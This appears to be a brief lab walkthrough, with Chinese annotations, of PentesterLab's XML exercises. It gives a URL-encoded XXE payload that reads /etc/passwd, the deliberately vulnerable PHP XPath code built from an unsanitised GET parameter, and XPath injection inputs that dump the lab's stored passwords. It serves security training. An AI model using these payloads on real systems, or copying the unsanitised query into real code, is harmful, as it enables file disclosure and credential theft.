http://192.168.153.131/xml/example1.php?xml=%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%3C%21DOCTYPE%20UserInfo%5B%3C%21ENTITY%20name%20SYSTEM%20%22file%3A%2f%2f%2fetc%2fpasswd%22%3E%5D%3E%3Caa%3E%26name%3B%3C%2faa%3E
Example 2
<?php require_once("../header.php");
$x = "<data><users><user><name>hacker</name><message>Hello hacker</message><password>pentesterlab</password></user><user><name>admin</name><message>Hello admin</message><password>s3cr3tP4ssw0rd</password></user></users></data>";
$xml=simplexml_load_string($x);
$xpath = "users/user/name[.='".$_GET['name']."']/parent::*/message";
$res = ($xml->xpath($xpath));
while(list( ,$node) = each($res)) {
echo $node;
}
?>
<?php require_once("../footer.php"); ?>
http://192.168.91.139/xml/example2.php?name=hacker' 加单引号报错
http://192.168.91.139/xml/example2.php?name=hacker'or '1'='1 得到两个name值
http://192.168.91.139/xml/example2.php?name=hacker'or 1=1]/parent::*/child::node()%00 得到所有值
显示:
hackerHello hackerpentesterlabadminHello admins3cr3tP4ssw0rd
© PentesterLab 2013